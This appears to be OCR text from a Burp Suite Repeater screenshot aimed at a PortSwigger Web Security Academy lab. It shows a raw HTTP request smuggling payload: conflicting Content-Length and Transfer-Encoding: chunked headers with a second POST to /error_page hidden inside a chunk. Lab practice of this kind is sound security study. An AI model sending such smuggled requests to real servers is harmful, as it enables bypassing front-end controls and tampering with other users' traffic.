 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comp
Extensions Learn InQL Intruder
3 × 5 × +
Send Cancel < ▼ > ▼ Target: https://0ad20077044b0c9487eab338007a00a8.w
Inspector
Selection 4 (0x4)
Selected text
6b \r \n
Decoded from: URL encoding
6b \r \n
Cancel Apply changes
Request attributes 2
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0ad20077044b0c9487eab338007a00a8.web-security-
academy.net \r \n
3 Content-Type:
application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 6b \r \n
8 POST /error_page HTTP/1.1 \r \n
9 Content-Type:
application/x-www-form-urlencoded \r \n
10 Content-Length: 17 \r \n
11 \r \n
12 something \r \n
13 0 \r \n
14 \r \n
15